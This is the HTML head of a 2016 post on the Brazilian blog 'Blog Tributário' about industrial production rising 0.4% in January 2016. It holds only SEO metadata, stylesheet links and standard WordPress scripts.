

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/
body_size: 45031
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"
	prefix="og: https://ogp.me/ns#" 
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogtributario.com.br/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.6.2 -->
		<title>Produção industrial inicia 2016 com crescimento - Blog Tributário</title>
		<meta name="description" content="Foi 0,4%, mas a produção industrial brasileira registrou uma alta após sete meses consecutivos de quedas, onde acumulou perdas de 8,7%. Os dados constam na Pesquisa Industrial Mensal Produção Física Brasil (PIM-PF), divulgada pelo IBGE nesta sexta-feira (4). Com números comparados a janeiro de 2015, a indústria caiu 13,8%, segundo o órgão. Foi a 23ª […]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog Tributário - Noticiais Tributárias" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Produção industrial inicia 2016 com crescimento - Blog Tributário" />
		<meta property="og:description" content="Foi 0,4%, mas a produção industrial brasileira registrou uma alta após sete meses consecutivos de quedas, onde acumulou perdas de 8,7%. Os dados constam na Pesquisa Industrial Mensal Produção Física Brasil (PIM-PF), divulgada pelo IBGE nesta sexta-feira (4). Com números comparados a janeiro de 2015, a indústria caiu 13,8%, segundo o órgão. Foi a 23ª […]" />
		<meta property="og:url" content="https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/" />
		<meta property="article:published_time" content="2016-03-04T20:43:53+00:00" />
		<meta property="article:modified_time" content="2016-08-11T20:47:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Produção industrial inicia 2016 com crescimento - Blog Tributário" />
		<meta name="twitter:description" content="Foi 0,4%, mas a produção industrial brasileira registrou uma alta após sete meses consecutivos de quedas, onde acumulou perdas de 8,7%. Os dados constam na Pesquisa Industrial Mensal Produção Física Brasil (PIM-PF), divulgada pelo IBGE nesta sexta-feira (4). Com números comparados a janeiro de 2015, a indústria caiu 13,8%, segundo o órgão. Foi a 23ª […]" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/blogtributario.com.br\/#website","url":"https:\/\/blogtributario.com.br\/","name":"Blog Tribut\u00e1rio","description":"Noticiais Tribut\u00e1rias","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/blogtributario.com.br\/#organization"}},{"@type":"Organization","@id":"https:\/\/blogtributario.com.br\/#organization","name":"Blog Tribut\u00e1rio","url":"https:\/\/blogtributario.com.br\/"},{"@type":"BreadcrumbList","@id":"https:\/\/blogtributario.com.br\/2016\/03\/04\/producao-industrial-inicia-2016-com-crescimento\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/","name":"In\u00edcio","description":"Not\u00edciasEm qual regime tribut\u00e1rio minha empresa deve se enquadrar?Blog Tribut\u00e1rio - janeiro 15, 20190 LEIA MAISAllContabilidadeDestaqueDocumentos FiscaisEconomia e Finan\u00e7asNotasNot\u00edciasOpini\u00e3oMais Not\u00edcias Oficializa\u00e7\u00e3o de novo modelo de cobran\u00e7a do ISS est\u00e1 parado no... Blog Tribut\u00e1rio - junho 18, 2018 0 Duas propostas que regulamentam medida ainda dependem de vota\u00e7\u00e3o dos parlamentares Ser s\u00f3cio de uma empresa em [\u2026]","url":"https:\/\/blogtributario.com.br\/"},"nextItem":"https:\/\/blogtributario.com.br\/2016\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2016\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/","name":"2016","url":"https:\/\/blogtributario.com.br\/2016\/"},"nextItem":"https:\/\/blogtributario.com.br\/2016\/03\/#listItem","previousItem":"https:\/\/blogtributario.com.br\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2016\/03\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/03\/","name":"March","url":"https:\/\/blogtributario.com.br\/2016\/03\/"},"nextItem":"https:\/\/blogtributario.com.br\/2016\/03\/04\/#listItem","previousItem":"https:\/\/blogtributario.com.br\/2016\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2016\/03\/04\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/03\/04\/","name":"4","url":"https:\/\/blogtributario.com.br\/2016\/03\/04\/"},"nextItem":"https:\/\/blogtributario.com.br\/2016\/03\/04\/producao-industrial-inicia-2016-com-crescimento\/#listItem","previousItem":"https:\/\/blogtributario.com.br\/2016\/03\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/2016\/03\/04\/producao-industrial-inicia-2016-com-crescimento\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/03\/04\/producao-industrial-inicia-2016-com-crescimento\/","name":"Produ\u00e7\u00e3o industrial inicia 2016 com crescimento","description":"Foi 0,4%, mas a produ\u00e7\u00e3o industrial brasileira registrou uma alta ap\u00f3s sete meses consecutivos de quedas, onde acumulou perdas de 8,7%. Os dados constam na Pesquisa Industrial Mensal Produ\u00e7\u00e3o F\u00edsica Brasil (PIM-PF), divulgada pelo IBGE nesta sexta-feira (4). Com n\u00fameros comparados a janeiro de 2015, a ind\u00fastria caiu 13,8%, segundo o \u00f3rg\u00e3o. Foi a 23\u00aa [\u2026]","url":"https:\/\/blogtributario.com.br\/2016\/03\/04\/producao-industrial-inicia-2016-com-crescimento\/"},"previousItem":"https:\/\/blogtributario.com.br\/2016\/03\/04\/#listItem"}]},{"@type":"Person","@id":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author","url":"https:\/\/blogtributario.com.br\/author\/blogtr\/","name":"Blog Tribut\u00e1rio","image":{"@type":"ImageObject","@id":"https:\/\/blogtributario.com.br\/2016\/03\/04\/producao-industrial-inicia-2016-com-crescimento\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dbe79e43499f3a6aea806dabb37549af?s=96&d=mm&r=g","width":96,"height":96,"caption":"Blog Tribut\u00e1rio"}},{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/2016\/03\/04\/producao-industrial-inicia-2016-com-crescimento\/#webpage","url":"https:\/\/blogtributario.com.br\/2016\/03\/04\/producao-industrial-inicia-2016-com-crescimento\/","name":"Produ\u00e7\u00e3o industrial inicia 2016 com crescimento - Blog Tribut\u00e1rio","description":"Foi 0,4%, mas a produ\u00e7\u00e3o industrial brasileira registrou uma alta ap\u00f3s sete meses consecutivos de quedas, onde acumulou perdas de 8,7%. Os dados constam na Pesquisa Industrial Mensal Produ\u00e7\u00e3o F\u00edsica Brasil (PIM-PF), divulgada pelo IBGE nesta sexta-feira (4). Com n\u00fameros comparados a janeiro de 2015, a ind\u00fastria caiu 13,8%, segundo o \u00f3rg\u00e3o. Foi a 23\u00aa [\u2026]","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/blogtributario.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/blogtributario.com.br\/2016\/03\/04\/producao-industrial-inicia-2016-com-crescimento\/#breadcrumblist"},"author":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author","creator":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author","image":{"@type":"ImageObject","@id":"https:\/\/blogtributario.com.br\/#mainImage","url":"https:\/\/blogtributario.com.br\/wp-content\/uploads\/2016\/03\/industria-brasileira.png","width":1200,"height":628},"primaryImageOfPage":{"@id":"https:\/\/blogtributario.com.br\/2016\/03\/04\/producao-industrial-inicia-2016-com-crescimento\/#mainImage"},"datePublished":"2016-03-04T20:43:53+00:00","dateModified":"2016-08-11T20:47:33+00:00"},{"@type":"BlogPosting","@id":"https:\/\/blogtributario.com.br\/2016\/03\/04\/producao-industrial-inicia-2016-com-crescimento\/#blogposting","name":"Produ\u00e7\u00e3o industrial inicia 2016 com crescimento - Blog Tribut\u00e1rio","description":"Foi 0,4%, mas a produ\u00e7\u00e3o industrial brasileira registrou uma alta ap\u00f3s sete meses consecutivos de quedas, onde acumulou perdas de 8,7%. Os dados constam na Pesquisa Industrial Mensal Produ\u00e7\u00e3o F\u00edsica Brasil (PIM-PF), divulgada pelo IBGE nesta sexta-feira (4). Com n\u00fameros comparados a janeiro de 2015, a ind\u00fastria caiu 13,8%, segundo o \u00f3rg\u00e3o. Foi a 23\u00aa [\u2026]","inLanguage":"pt-BR","headline":"Produ\u00e7\u00e3o industrial inicia 2016 com crescimento","author":{"@id":"https:\/\/blogtributario.com.br\/author\/blogtr\/#author"},"publisher":{"@id":"https:\/\/blogtributario.com.br\/#organization"},"datePublished":"2016-03-04T20:43:53+00:00","dateModified":"2016-08-11T20:47:33+00:00","articleSection":"Economia e Finan\u00e7as, Not\u00edcias, Contabilidade, Not\u00edcia, Not\u00edcias, Tribut\u00e1rio","mainEntityOfPage":{"@id":"https:\/\/blogtributario.com.br\/2016\/03\/04\/producao-industrial-inicia-2016-com-crescimento\/#webpage"},"isPartOf":{"@id":"https:\/\/blogtributario.com.br\/2016\/03\/04\/producao-industrial-inicia-2016-com-crescimento\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/blogtributario.com.br\/#articleImage","url":"https:\/\/blogtributario.com.br\/wp-content\/uploads\/2016\/03\/industria-brasileira.png","width":1200,"height":628}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira.png" /><link rel="icon" type="image/png" href="http://blogtributario.com.br/wp-content/uploads/2016/04/ico-blog.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/>
<!-- This site is optimized with the Yoast SEO Premium plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Produção industrial inicia 2016 com crescimento" />
<meta property="og:description" content="Foi 0,4%, mas a produção industrial brasileira registrou uma alta após sete meses consecutivos de quedas, onde acumulou perdas de 8,7%. Os dados constam na Pesquisa Industrial Mensal Produção Física Brasil (PIM-PF), divulgada pelo IBGE nesta sexta-feira (4). Com números comparados a janeiro de 2015, a indústria caiu 13,8%, segundo o órgão. Foi a 23ª &hellip;" />
<meta property="og:url" content="https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/" />
<meta property="og:site_name" content="Blog Tributário" />
<meta property="article:publisher" content="https://www.facebook.com/tributarioblog/" />
<meta property="article:tag" content="Contabilidade" />
<meta property="article:tag" content="Notícia" />
<meta property="article:tag" content="Notícias" />
<meta property="article:tag" content="Tributário" />
<meta property="article:section" content="Economia e Finanças" />
<meta property="article:published_time" content="2016-03-04T20:43:53+00:00" />
<meta property="article:modified_time" content="2016-08-11T20:47:33+00:00" />
<meta property="og:updated_time" content="2016-08-11T20:47:33+00:00" />
<meta property="og:image" content="http://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Foi 0,4%, mas a produção industrial brasileira registrou uma alta após sete meses consecutivos de quedas, onde acumulou perdas de 8,7%. Os dados constam na Pesquisa Industrial Mensal Produção Física Brasil (PIM-PF), divulgada pelo IBGE nesta sexta-feira (4). Com números comparados a janeiro de 2015, a indústria caiu 13,8%, segundo o órgão. Foi a 23ª [&hellip;]" />
<meta name="twitter:title" content="Produção industrial inicia 2016 com crescimento" />
<meta name="twitter:site" content="@blog_tributario" />
<meta name="twitter:image" content="http://blogtributario.com.br/wp-content/uploads/2016/03/industria-brasileira.png" />
<meta name="twitter:creator" content="@blog_tributario" />
<meta property="DC.date.issued" content="2016-03-04T20:43:53+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog Tributário &raquo;" href="https://blogtributario.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Tributário &raquo;" href="https://blogtributario.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Tributário &raquo; Produção industrial inicia 2016 com crescimento" href="https://blogtributario.com.br/2016/03/04/producao-industrial-inicia-2016-com-crescimento/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogtributario.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='dpProEventCalendar_headcss-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/dpProEventCalendar.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-original-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/font-awesome.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blogtributario.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flipbook_style-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='popup-maker-site-css' href='//blogtributario.com.br/wp-content/uploads/pum/pum-site-styles.css?generated=1568636777&#038;ver=1.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blogtributario.com.br/wp-content/themes/Newspaper/style.css?ver=8.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=2.5' id='read3d_flipbook-js'></script>
